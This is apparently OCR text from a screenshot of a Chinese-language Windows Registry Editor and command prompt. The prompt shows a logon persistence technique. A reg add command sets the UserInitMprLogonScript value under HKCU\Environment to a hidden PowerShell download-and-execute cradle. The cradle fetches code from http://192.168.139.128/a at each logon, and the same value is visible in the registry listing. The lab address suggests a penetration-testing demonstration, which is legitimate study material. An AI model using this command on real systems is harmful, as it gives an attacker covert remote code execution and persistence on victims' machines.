 回
注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
计算机
HKEY_CLASSES_ROOT
HKEY_CURRENT_USER
AppEvents
Console
Control Panel
Environment
EUDC
名称 类型 数据
(默认) REG_SZ (数值未设置)
Path REG_EXPAND_SZ %USERPROFILE%\AppData\Local\Microsoft\...
TEMP REG_EXPAND_SZ %USERPROFILE%\AppData\Local\Temp
TMP REG_EXPAND_SZ %USERPROFILE%\AppData\Local\Temp
UserInitMprLo... REG_SZ powershell.exe -nop -w hidden -c IEX((new-o...
hpst
te
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>reg add "HKEY_CURRENT_USER\Environment" /v UserInitMprLogonScript /t REG_SZ /d "powershell.exe -n
op -w hidden -c IEX((new-object net.webclient).downloadstring('http://192.168.139.128:80/a'))"
操作成功完成。